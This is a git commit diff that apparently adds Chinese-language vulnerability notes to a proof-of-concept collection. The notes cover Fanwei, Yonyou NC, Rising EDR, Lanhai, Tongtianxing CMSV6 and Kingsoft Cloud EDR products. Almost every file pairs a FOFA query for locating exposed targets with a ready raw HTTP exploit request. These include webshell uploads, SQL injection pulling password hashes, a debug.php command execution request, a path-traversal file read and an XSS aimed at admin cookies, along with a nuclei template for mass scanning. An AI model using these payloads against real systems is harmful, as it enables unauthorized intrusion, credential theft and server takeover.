title="智慧综合管理平台登入"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /Module/FileUpPage/FileUpProductupdate.aspx HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2,
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Type: multipart/form-data; boundary=----21909179191068471382830692394
|
||||
Connection: close
|
||||
|
||||
------21909179191068471382830692394
|
||||
Content-Disposition: form-data; name="Filedata"; filename="qaz.aspx"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<%@Page Language="C#"%><%Response.Write("hello");System.IO.File.Delete(Request.PhysicalPath);%>
|
||||
------21909179191068471382830692394--
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
文件路径
|
||||
|
||||
```
|
||||
/Upload/Publish/000000/0_0_0_0/update.aspx
|
||||
```
|
||||
|
||||
47
泛微E-Office10-OfficeServer任意文件上传漏洞.md
Normal file
47
泛微E-Office10-OfficeServer任意文件上传漏洞.md
Normal file
@ -0,0 +1,47 @@
|
||||
## 泛微E-Office10-OfficeServer任意文件上传漏洞
|
||||
|
||||
泛微OA E-0ffice 10 OfficeServer.php 存在任意文件上传漏洞,攻击者通过漏洞可以获取到服务器敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-EOffice"
|
||||
|
||||
body="eoffice_loading_tip" && body="eoffice10"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /eoffice10/server/public/iWebOffice2015/OfficeServer.php HTTP/1.1
|
||||
Host: xxx.xxx.xxx.xxx
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
|
||||
Content-Length: 395
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJjb5ZAJOOXO7fwjs
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundaryJjb5ZAJOOXO7fwjs
|
||||
Content-Disposition: form-data; name="FileData"; filename="1.jpg"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();unlink(__FILE__);?>
|
||||
------WebKitFormBoundaryJjb5ZAJOOXO7fwjs
|
||||
Content-Disposition: form-data; name="FormData"
|
||||
|
||||
{'USERNAME':'','RECORDID':'undefined','OPTION':'SAVEFILE','FILENAME':'test12.php'}
|
||||
------WebKitFormBoundaryJjb5ZAJOOXO7fwjs--
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
文件路径
|
||||
|
||||
```
|
||||
http://xxx.xxx.xxx.xxx/eoffice10/server/public/iWebOffice2015/Document/test12.php
|
||||
```
|
||||
|
||||
53
泛微E-cology-LoginSSO.jsp存在QL注入漏洞(CNVD-2021-33202).md
Normal file
53
泛微E-cology-LoginSSO.jsp存在QL注入漏洞(CNVD-2021-33202).md
Normal file
@ -0,0 +1,53 @@
|
||||
## 泛微E-cology-LoginSSO.jsp存在QL注入漏洞(CNVD-2021-33202)
|
||||
|
||||
泛微e-cology是专为大中型企业制作的OA办公系统,支持PC端、移动端和微信端同时办公等。 泛微e-cology存在SQL注入漏洞。攻击者可利用该漏洞获取敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-协同办公OA"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/upgrade/detail.jsp/login/LoginSSO.jsp?id=1%20UNION%20SELECT%20password%20as%20id%20from%20HrmResourceManager
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## nuclei批量yaml文件
|
||||
|
||||
```
|
||||
id: ecology-loginSSO-sql-CNVD-2021-33202
|
||||
info:
|
||||
name: Template Name
|
||||
author: mhb17
|
||||
severity: critical
|
||||
description: description
|
||||
reference:
|
||||
- https://peiqi.wgpsec.org/wiki/oa/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEOA%20E-Cology%20LoginSSO.jsp%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%20CNVD-2021-33202.html
|
||||
tags: ecology,sqli
|
||||
requests:
|
||||
- raw:
|
||||
- |
|
||||
GET /upgrade/detail.jsp/login/LoginSSO.jsp?id=1%20UNION%20SELECT%20password%20as%20id%20from%20HrmResourceManager HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: word
|
||||
part: header
|
||||
words:
|
||||
- '200'
|
||||
- type: regex
|
||||
part: body
|
||||
regex:
|
||||
- '[0-9A-F]{32}'
|
||||
```
|
||||
|
||||
23
瑞星EDR-XSS漏洞可打管理员cookie.md
Normal file
23
瑞星EDR-XSS漏洞可打管理员cookie.md
Normal file
@ -0,0 +1,23 @@
|
||||
## 瑞星EDR-XSS漏洞可打管理员cookie
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /ESM/WebService/ServerOperate.asmx HTTP/1.1
|
||||
Host: 192.168.102.132
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: 536
|
||||
SOAPAction: "Rising.ESM.WebUI.WebService/SendWaring"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<SendWaring xmlns="Rising.ESM.WebUI.WebService">
|
||||
<waring>{"logid":1,"type":1,"caption":"aaaaa<img src=2>a","content":"aa<img src=333331 onerror=alert(/xsshack/)>a","date":"2022-07-04 11:05","state":1,"desc":"xxxxxxx"}</waring>
|
||||
</SendWaring>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||
25
用友NC-warningDetailInfo接口存在SQL注入漏洞.md
Normal file
25
用友NC-warningDetailInfo接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 用友NC-warningDetailInfo接口存在SQL注入漏洞
|
||||
|
||||
用友NC /ebvp/[infopub](https://cn-sec.com/archives/tag/infopub)/warningDetailInfo接口存在SQL注入漏洞,攻击者通过利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该漏洞利用难度低,建议尽快修复。
|
||||
|
||||
影响范围:NC63、NC633、NC65
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="用友-UFIDA-NC"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /ebvp/infopub/warningDetailInfo?pageId=login&pkMessage=1'waitfor+delay+'0:0:5'-- HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
33
用友nc电子采购信息系统securitycheck存在sql注入.md
Normal file
33
用友nc电子采购信息系统securitycheck存在sql注入.md
Normal file
@ -0,0 +1,33 @@
|
||||
## 用友nc电子采购信息系统securitycheck存在sql注入
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="UClient.dmg"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /ebs/securitycheck HTTP/1.1
|
||||
Host: ip
|
||||
Content-Length: 237
|
||||
Method: POST securitycheck HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
|
||||
Accept: */*
|
||||
Origin: http://ip
|
||||
Referer: http://ip/ebs/core/login/login.jsp
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||
Cookie: JSESSIONID=691A17DA3C872E1E35BACBE499022DE4.server; JSESSIONID=D80A3F043CD6E898C2076206848019D9.server
|
||||
Connection: close
|
||||
|
||||
&accountCode=ERP%E7%B3%BB%E7%BB%9F&accountCodeValue=0001&datasource=design&corpCode=&maxWindow=0&compressStream=1&corpName=&workdate=123-09-22&userId=11' AND 1129=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(121)||CHR(69)||CHR(110),5) AND 'Fjnc'='Fjnc&password=11&&pageUniqueId=328c7f3e-aea1-4bcf-bd91-05e0d2804719&pageId=login&isAjax=1
|
||||
```
|
||||
|
||||

|
||||
23
蓝海卓越计费管理系统存在debug.php远程命令执行漏洞.md
Normal file
23
蓝海卓越计费管理系统存在debug.php远程命令执行漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
## 蓝海卓越计费管理系统存在debug.php远程命令执行漏洞
|
||||
|
||||
蓝海卓越计费管理系统存在debug.php远程命令执行漏洞
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /debug.php?_t=0.297317996068593 HTTP/1.1
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
Content-Length: 12
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Cookie: PHPSESSID=n8n03vmefnnrejq35697pbivl6
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
cmd=ls
|
||||
```
|
||||
|
||||

|
||||
29
蓝海卓越计费管理系统存在download.php任意文件读取漏洞.md
Normal file
29
蓝海卓越计费管理系统存在download.php任意文件读取漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
## 蓝海卓越计费管理系统存在download.php任意文件读取漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title="蓝海卓越计费管理系统"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /download.php?file=../../../../../usr/local/usr-gui/download.php HTTP/1.1
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
Content-Length: 12
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Cookie: PHPSESSID=n8n03vmefnnrejq35697pbivl6
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
X-Requested-With: XMLHttpRequest
|
||||
```
|
||||
|
||||

|
||||
@ -9,16 +9,20 @@ body="./open/webApi.html"||body="/808gps/"
|
||||
## poc
|
||||
```
|
||||
POST /inspect_file/upload HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Host: 127.0.0.1
|
||||
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
content-Length: 238
|
||||
Content-Type: multipart/form-data;boundary=-----------------------------7db372eb000e2
|
||||
Connection: close
|
||||
Content-Length: 226
|
||||
Content-Type: multipart/form-data; boundary=2e7688d712bcc913201f327059f9976b
|
||||
|
||||
-----------------------------7db372eb000e2
|
||||
Content-Disposition: form-data; name="uploadFile"; filename="1.jsp"
|
||||
--2e7688d712bcc913201f327059f9976b
|
||||
Content-Disposition: form-data; name="uploadFile"; filename="../707140.jsp"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
<% out.println(111*111);new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>
|
||||
-----------------------------7db372eb000e2--
|
||||
<% out.println("007319607"); %>
|
||||
--2e7688d712bcc913201f327059f9976b--
|
||||
```
|
||||
|
||||

|
||||
|
||||
24
通天星CMSV6车载定位监控平台SQL注入漏洞(XVE-2023-23744).md
Normal file
24
通天星CMSV6车载定位监控平台SQL注入漏洞(XVE-2023-23744).md
Normal file
@ -0,0 +1,24 @@
|
||||
## 通天星CMSV6车载定位监控平台SQL注入漏洞(XVE-2023-23744)
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
ody="/808gps/"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /run_stop/delete.do;downloadLogger.action?ids=1)+AND+(SELECT+5394+FROM+(SELECT(SLEEP(5)))tdpw)--+&loadAll=1 HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/110.0
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||
25
通天星CMSV6车载视频监控平台getAlser.acion接口处存在信息泄露漏洞.md
Normal file
25
通天星CMSV6车载视频监控平台getAlser.acion接口处存在信息泄露漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 通天星CMSV6车载视频监控平台getAlser.acion接口处存在信息泄露漏洞
|
||||
|
||||
通天星CMSV6车载视频监控平台 StandardLoginAction getAlser.acion接口处存在信息泄露漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="/808gps/"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /808gps/StandardLoginAction_getAllUser.action HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Length: 9
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
json=null
|
||||
```
|
||||
|
||||

|
||||
18
通天星CMSV6车载视频监控平台xz_center信息泄露漏洞.md
Normal file
18
通天星CMSV6车载视频监控平台xz_center信息泄露漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
## 通天星CMSV6车载视频监控平台xz_center信息泄露漏洞
|
||||
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /xz_center/list HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
|
||||
page=1
|
||||
```
|
||||
|
||||
50
金山云EDR任意文件上传漏洞.md
Normal file
50
金山云EDR任意文件上传漏洞.md
Normal file
@ -0,0 +1,50 @@
|
||||
## 金山云EDR任意文件上传漏洞
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /softmanagement/distribute/save_tools.php HTTP/1.1
|
||||
Host: *:6868
|
||||
Content-Length: 582
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Origin: null
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykMPE1WkVUSahanwB
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundarykMPE1WkVUSahanwB
|
||||
Content-Disposition: form-data; name="toolFile"; filename="2.php."
|
||||
Content-Type: image/png
|
||||
|
||||
1111111
|
||||
------WebKitFormBoundarykMPE1WkVUSahanwB
|
||||
Content-Disposition: form-data; name="submit"
|
||||
|
||||
æ交
|
||||
------WebKitFormBoundarykMPE1WkVUSahanwB
|
||||
Content-Disposition: form-data; name="size"
|
||||
|
||||
500
|
||||
------WebKitFormBoundarykMPE1WkVUSahanwB
|
||||
Content-Disposition: form-data; name="userSession"
|
||||
|
||||
1111111
|
||||
------WebKitFormBoundarykMPE1WkVUSahanwB
|
||||
Content-Disposition: form-data; name="modeID"
|
||||
|
||||
5
|
||||
------WebKitFormBoundarykMPE1WkVUSahanwB--
|
||||
```
|
||||
|
||||
文件路径
|
||||
|
||||
```
|
||||
http://192.168.37.134:6868/softmanagement/files/2.php
|
||||
```
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user